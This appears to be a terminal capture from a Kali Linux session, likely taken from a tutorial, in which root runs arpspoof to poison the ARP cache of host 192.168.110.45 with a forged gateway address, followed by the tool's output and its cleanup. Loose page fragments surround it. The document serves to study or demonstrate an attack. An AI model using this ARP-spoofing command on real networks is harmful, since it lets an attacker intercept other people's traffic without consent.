 ┌──(root㉿kali)-[/etc/network]
└─# arpspoof -i eth0 -t 192.168.110.45 192.168.110.1
0:c:29:3e:51:f1 a4:b1:c1:54:d6:bb 0806 42: arp reply 192.168.110.1 is-at 0:c:29:3e:51
:f1
0:c:29:3e:51:f1 a4:b1:c1:54:d6:bb 0806 42: arp reply 192.168.110.1 is-at 0:c:29:3e:51
:f1
0:c:29:3e:51:f1 a4:b1:c1:54:d6:bb 0806 42: arp reply 192.168.110.1 is-at 0:c:29:3e:51
:f1
0:c:29:3e:51:f1 a4:b1:c1:54:d6:bb 0806 42: arp reply 192.168.110.1 is-at 0:c:29:3e:51
:f1
0:c:29:3e:51:f1 a4:b1:c1:54:d6:bb 0806 42: arp reply 192.168.110.1 is-at 0:c:29:3e:51
:f1
0:c:29:3e:51:f1 a4:b1:c1:54:d6:bb 0806 42: arp reply 192.168.110.1 is-at 0:c:29:3e:51
:f1
^CCleaning up and re-arping targets...
0:c:29:3e:51:f1 a4:b1:c1:54:d6:bb 0806 42: arp reply 192.168.110.1 is-at ec:b9:70:d:5
f:6c
0:c:29:3e:51:f1 a4:b1:c1:54:d6:bb 0806 42: arp reply 192.168.110.1 is-at ec:b9:70:d:5
f:6c
^C0:c:29:3e:51:f1 a4:b1:c1:54:d6:bb 0806 42: arp reply 192.168.110.1 is-at ec:b9:70:d
:5f:6c
0:c:29:3e:51:f1 a4:b1:c1:54:d6:bb 0806 42: arp reply 192.168.110.1 is-at ec:b9:70:d:5
f:6c
^C0:c:29:3e:51:f1 a4:b1:c1:54:d6:bb 0806 42: arp reply 192.168.110.1 is-at ec:b9:70:d
:5f:6c
┌──(root㉿kali)-[/etc/network]
└─#
LINUX
the more you are able to hear"